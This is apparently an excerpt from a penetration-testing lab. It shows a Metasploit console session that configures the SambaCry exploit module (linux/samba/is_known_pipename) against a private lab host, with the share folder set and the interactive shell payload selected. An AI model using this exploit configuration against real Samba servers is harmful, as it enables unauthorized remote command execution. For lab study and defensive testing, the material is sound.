 msf6 exploit(linux/samba/is_known_pipename) > set SMB_FOLDER /
SMB_FOLDER => /
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER / no The directory to use within the writeable SMB share
SMB_SHARE_NAME tmp no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)